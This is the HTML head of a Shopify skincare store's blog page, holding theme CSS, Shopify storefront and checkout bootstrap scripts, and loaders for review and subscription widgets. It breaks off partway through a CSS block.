    <style file='custom.css'>.container .four.columns.beta { width: 100%; margin: 0; } .breadcrumb {display: none;}.past-boxes h1, .past-boxes h1 a {text-transform: none;line-height: 110%;border: 0;color: #074f77;margin-bottom: 20px;}body:not(.index) .footer {margin-top: 100px;}.popup-container {padding: 25px;}.popup-container .popup-text {margin: 0;padding: 0px 40px;}.footer .social_icons a span {font-size: 40px;}.footer, .footer a {letter-spacing: 0.4pt;}.footer hr {border-color:#eee;}.footer_content_page img {width: 100%;}.header_icons a span {font-size: 35px;}.header-container {}.header-container .logo img {padding-bottom: 10px;}.flex-caption {text-shadow: none;}.header-container #nav li, .logo {padding-top: 0px !important;}.excerpt-length--lg .truncation-fade {display: none;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .title a {line-height: 140%;}#shopify-section-1541534378155 h2.section-header {margin-top: 30px;}#shopify-section-blog-our-blog h2.article_title {margin:0;}.homepage_slider, .header_banner {margin-top: 0px;}.homepage_slider .subtitle {color: #222222;letter-spacing: 0;}.header-section input.search_box {letter-spacing: 0.3pt;border: 0;}.index p.blog_meta {display: none;}.top_bar a {font-size: 12px;}h1 {margin-top: 25px;margin-bottom: 50px;}.announcementBar__message {padding: 5px 0 !important;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 13.5px;letter-spacing:1px;font-weight: 700;text-transform: uppercase;line-height: 120%!important;}.announcementBar__message span, .announcementBar__message b {font-weight: 900;font-size: 14.5px;}#shopify-section-1480990842836 {margin: 40px 0;}#contact-email-area {float: left;width: 250px;margin-right: 8%;}#contact-writetous-area {float: left;width: 250px;margin-right: 5%;}.page-contact h2 {text-align: left;}#nav {margin: -25px 0px auto 0;;min-height: 20px;}.content.header-container {padding-bottom: 0;}.product_name {text-transform: capitalize;}.product-template-section .flex-control-thumbs li {width: 10%;margin: 1%;}.product-under-price h6 {color: #074f77;font-size: 17px;padding-bottom: 0;line-height: 120%;margin-top: 25px;}.product_name {margin-bottom: 30px;}.product form {margin-bottom: 0;}.product-subscribe-other {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;width: 200px;display: inline-block;font-weight: bold;}.product-subscribe-button {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;display: inline-block;font-weight: bold;width: -webkit-fill-available;text-transform: uppercase;}.product-subscribe-text {display: inline-block;margin: 0 6px 40px 6px;}.product-subscribe-other:hover, .product-subscribe-button:hover {background-color: #2bd8d8;}.product-subscribe-other a, .product-subscribe-button a {color: #fff;text-transform: uppercase;}.product .description li {line-height: 100%;padding: 0;}.product .description p {margin: 0 0 5px;}.product button {font-weight: bold;}.product .description em {color: #074f77;}.product h1 {margin: 0px;border-bottom: none;padding-bottom: 0px;text-transform: none;letter-spacing: 0;font-size: 23px;}.product .modal_price {margin-bottom: 15px;}.product .shopify-product-form .rc_subscription-only {margin-bottom: 0px !important;}.rc_popup {display: none !important;}.product .product_breadcrumb {text-transform: uppercase;font-size: 11px;margin-bottom: 5px;margin-left: 0px;}.product .related-items h2 {margin-top: 50px;}.product .rc_subscription-only .rc_popup__block__footer {display: none;}.rc_popup__hover {color: #074f77;}.rc_label__delivery {padding-right: 0px !important;}#rc_container {max-width: 97%;}.faux_add_to_cart {margin-top: 40px;}.blog-intro-wrapper {background-color: #f9f9f9;text-align: center;margin: 10px;padding: 20px 0px;}.article__imageContainer {position: relative;}.member_overlay_wrapper {position: absolute;bottom: 28px;right: 20px;color: white;background-color: rgba(0,0,0,0.5);}.member_overlay_text {color: white;text-align: right;padding: 10px 20px;font-size: 13px;line-height: 100%;}.past-boxes .please_subscribe_wrapper {display: none;}.article_name {line-height:120%;}.please_subscribe_wrapper {text-align: center;}.subscribe_title {font-family: Futura, sans-serif;font-size: 26px;text-transform: uppercase;line-height: 1.5;color: #4b4b4b;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;margin: 0 auto 20px;text-align: center;padding: 0 0 8px 0;clear: both;font-weight: 400;text-align: center;}#rc_container .rc_label__discount {display: none;}#rc_container .rc_price {color: #074f77;font-size: 15px;}#rc_container .rc_label {font-size: 15px;padding-left: 10px;display: inline-block !important;width: 80%;}#rc_container .rc_popup {font-weight: bold;}.purchase-details__quantity input {font-weight: bold;}div.rc_block {white-space: unset !important;}input.rc_radio {vertical-align:top !important;margin-top: 8px!important;}.homepage_slider .caption-inner.align_center {margin: 0 auto;float: none;}.homepage_slider .caption-inner.align_right {float: right;}.homepage_slider .caption-inner .headline {margin-top:0;line-height: 120%;}.desc-more {display: block;margin: -15px 0 20px;}.article .sub_title {word-break: break-all;}h2.article_title {padding-bottom: 10px;}.featured-product-section .image__container {padding: 0 15% 15% 15%;}#shopify-section-1535001798566 h4 a, #shopify-section-1535001798566 .h4 {line-height: 130%;}.custom_product_description {margin-top: -15px;}#shopify-section-1535001798566 .custom_product_description {font-size: 14px;}#shopify-section-1541534404059 {margin-top: 30px;}.cart_subtitle strong {color: #074f77;}.cart_note {text-align: center;color: #074f77;width: 70%;margin: 10px auto;}.excluding_tax {display: none;}.cart_subtitle {text-align: center;background-color: #f9f9f9;padding: 30px;margin-bottom: 30px;}.cart h1 {border: none;margin-bottom: 0px;}table, td {background: transparent !important;}table thead {text-shadow: none;}table tr {text-align: left;}table th {background: transparent !important;border: 1px solid #e0e0e0;}.page-book form {max-width: 50% !important;margin: 0 auto !important;}.page-book .ResetElements__Div-sc-8e6zl9-0 {display: block !important;width: 100% !important;}.page-book form input, .page-book form button {text-align: center !important;border-radius: 0 !important;width: 100% !important;margin: 0 !important;padding: 0 !important;}.page-book form button {font-weight: 300 !important;text-transform: uppercase !important;padding: 10px 0 !important;background: #074f77 !important;}.page-book form button:hover {background: #2cd8d8 !important;}</style>
    <style file='custom-responsive.css'>@media only screen and (max-width: 959px) {.header-container {background-size: 50px;}h2.article_title {font-size:1em;}}@media only screen and (max-width: 798px) {.desktop_only {display:none;}.header-container {background-image: none;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left: 20px !important;}.flex-caption .subtitle {font-size: 20px;padding-bottom: 10px;}.top_bar .container {width: 95%;text-align:center;padding: 5px 2.5% 5px;margin: 0 auto!important;}.top_bar .top_bar_search {width:100%!important;margin:0;}.top_bar .columns.twelve {width:100%;padding: 0px 0;}.top_bar .text-cart {display:none;}.top_bar ul {line-height:100%;margin-bottom:3px;}.top_bar ul li {line-height: 100%;padding: 0 7px;}.top_bar a {height: auto;line-height:100%;font-size: 11px;}.header-container {width:100%;height: 50px;padding: 0 !important;}#mobile_nav .icon-menu {padding-left: 10px;}.header-logo {padding:0;height: 60px;width:100%!important;}.header-logo .logo-align--center {top: 2px;z-index: 1;position: relative;z-index:99;max-width: 40% !important;margin: 0 auto !important;left: -10px;}.logo img {max-width: 200px;top: -1px;position: relative;}#mobile_nav {position:absolute;margin-left: unset;margin-right: unset;left: 0;right: unset;top: -12px;width: 100%;z-index: 1;}#mobile_nav ul {z-index: 9999999 !important;background:#fff;position:relative;margin: 0;padding: 0;left: 0;top: -8px;}#mobile_nav span:before {font-size:13px;color:#333;}#mobile_nav .open-menu:before {font-size: 30px !important;}#mobile_nav .slicknav_menutxt {color:transparent;}#mobile_nav .icon-menu {padding: 16px 5px 20px 20px;}.header_icons a.ss-icon {margin: 0px;}.header_icons {text-align: right;float: right;z-index: 9999999;display: block;position: relative;top: 8px;}.header_icons a span {font-size: 30px;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 10px;letter-spacing:0.35pt;font-weight: 700;}.announcementBar__message span, .announcementBar__message b {font-weight: 800;font-size: 12px;}.top_bar_search.mobile_only {display:block;width: 95% !important;padding:0 2.5%;margin: 0 0 10px;}.top_bar_search.mobile_only input {border: 1px solid #efefef;}.featured-blog-section .article {padding-bottom:45px;}.homepage_slider .caption-inner {text-align:center;padding: 20px 30px 25px;float: none !important;margin: 0 auto;width: 70%;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left:0!important;}.flex-caption .headline {font-size:1.2em;}.slide_badge {position:absolute;z-index:999;left:5.5%;}.slide_badge img {height:160px;}#customer_orders table {border:1px solid #e0e0e0;border-top:0;}#customer_orders thead {display:none;}#customer_orders td {display:block;border:0!important;padding: 5px 20px!important;}#customer_orders td:first-child {border-top:1px solid #e0e0c0 !important;padding-top:15px!important;}#customer_orders td:last-child {padding-bottom:15px!important;}#customer_orders td .ac-label {font-weight:600;float:left;margin-right:10px;}.page-book form {max-width: 100% !important;}.cart h1 {line-height:100%;margin: 5px 0 0px;}.cart_subtitle {font-size:12px;background: transparent;padding:0;margin:0;}.cart_subtitle p {display:none;}.cart_image img {width:50%;}.cart_product_title {line-height:100%;}.cart-notice {font-size:12px;line-height:100%;margin-bottom:0!important;}.cart_note {width:100%;line-height:100%;font-size:12px;font-weight:600;margin:0 0 5px;}.cart_note span {display:none;}.cart .subtotal {line-height:100%;border:0;margin: 0 0 0;padding:0;}.cart h4 {text-align: center;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {.announcementBar .announcementBar__message p {line-height:100%;}.header_icons a span {font-size: 26px;}.logo img {max-width: 136px;top: 3px;}#shopify-section-slideshow .flex-caption .subtitle {display: none;}.slide_badge {position:absolute;z-index:999;left:1.2%;}.slide_badge img {display: none;}.flex-caption .headline {font-size: 1em;}}</style>
    <style>
    @media only screen and (min-width: 340px) and (max-width: 420px) {
    #mobile_nav {
        position: absolute;
        margin-left: unset;
        margin-right: unset;
        left: 0;
        right: unset;
        top: -8px !important;
        width: 100%;
        z-index: 1;
    }
    }
    </style> 
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>	
    <link һref="//toyl.co.uk/cdn/shop/t/49/assets/fonts.css?v=169410835527722032411756985689" rel="stylesheet" />
  	<link rel="stylesheet" һref="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//toyl.co.uk/cdn/shop/files/TOYL__T_-_White_Background_26dd0ee7-e46f-4837-89fa-4147ea827421_32x32.jpg?v=1613649834">
    
    <link rel="canonical" href="https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use" />

    

    <script src="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" type="text/javascript"></script>
    <script src="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" type="text/javascript"></script>
    <script>   

  window.addEventListener('wnw_load', function(e) {
       document.querySelectorAll('script[type=noscript-s]').forEach((script)=>{
        if(!script.dataset.src){
          let scr = document.createElement('script');
          scr.type = "text/javascript";
          scr.innerHTML = script.innerHTML;

          document.querySelector('head').appendChild(scr);
        }

      });
    setTimeout(()=>{
        var evt = document.createEvent('Event');  
        evt.initEvent('wnw_load_custom', false, false);  
        window.dispatchEvent(evt);               
    }, 2000);
    
    setTimeout(()=>{
        window.emitEvent=function(e,n,t){if(e){n=n||window,t=t||{};var a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});n.dispatchEvent(a)}};
  	    setTimeout(()=>{emitEvent("allLoad", window, {});}, 10);
  	    setTimeout(()=>{emitEvent("allLoad", document, {});}, 10);
    }, 50);
  });
  
</script>



<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA">
<meta name="google-site-verification" content="3ZUhtarCiBxh3S5x4RlEmZXpJCYH_upeI0XdV1ezPpo">
<meta name="facebook-domain-verification" content="a7rdkyxo9bvqfcsynvp05b2vsa559i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6371639385/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="180faec691f6b69fc00a13021aad424d">
<meta id="in-context-paypal-metadata" data-shop-id="6371639385" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" data-href="/blogs/videos.atom" />
<script async="async" ѕrc="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" data-href="https://shop.app" crossorigin="anonymous">
<script async="async" ѕrc="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=6371639385" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6371639385,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6371639385","merchantName":"Time Of Your Life","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Time Of Your Life","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"180faec691f6b69fc00a13021aad424d","betas":["rich-media-storefront-analytics"],"domain":"toyl.co.uk","predictiveSearch":true,"shopId":6371639385,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "toylbox.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Backup-widget Working Theme(17-july-2025)","id":183945167223,"schema_name":"Responsive","schema_version":"7.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "toyl.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4y-wppl979\/loox.1615924902626.js?shop=toylbox.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=toylbox.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6371639385,"offset":0,"reqid":"f0b23efb-0b79-4bf1-a5f9-156c4b97d73b-1768845115","pageurl":"toyl.co.uk\/blogs\/videos\/su-man-brightening-serum-how-to-use","s":"articles-28676063321","u":"9551e765074e","p":"article","rtyp":"article","rid":28676063321};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style type="text/css">
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}  
.mobile_currency #currencies {
    display: none !important;
}   

  .Click-here {
  display:none;
 }
.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
	overflow-y: auto;
}
.model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}
.newsletter_heade .hide.mob__header_sec__hide.input-row.first-last {
    display: none;
}
.cart_left img {
    width: 100%;
}
  .cart_left {
    display: inline-block;
    width: 30%;
    padding-right: 20px;
    box-sizing: border-box;
  }
  .cart_right {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: top;
  }
.cart_main .sixteen.columns {
    width: 100%;
}
  .cart_subtitle strong {
    font-size: 14px;
}
  .cart_subtitle p {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 15px;
}
.cart_subtitle {
    padding: 20px 10px 10px;
}  
/* .cart_main .eight.columns {
    width: 450px;
}  
.cart_main .two.columns {
    width: 80px;
} 
.cart_main .four.columns {
    width: 150px;
}   */
p.cart-notice {
    font-size: 12px;
}
.cart_main span.money {
    font-size: 14px;
}
.cart_main h4 {
    font-size: 14px;
    margin: 0 0 10px;
}
.cart_note {
    margin: 0px auto;
    font-size: 14px;
}
/* .cart_main .twelve.columns {
    width: 650px;
} */
.cart_main .four.columns.omega p{
    line-height: 14px;
} 
.cart_main .four.columns.omega p small em{
      font-size: 14px;
}
.four_columns_omega_new {
    display: flex;
    width: 100%;
    justify-content: right;
    padding: 0 0 20px;
}
.four_columns_omega_new p {
    max-width: 250px;
    width: 100%;
} 
 .four.columns.omega.crt_btm_btn {
    display: none;
} 
.cart_right .cart_image img {
    max-width: 150px;
}  
.three.columns.update_subtotal_text.align_right p {
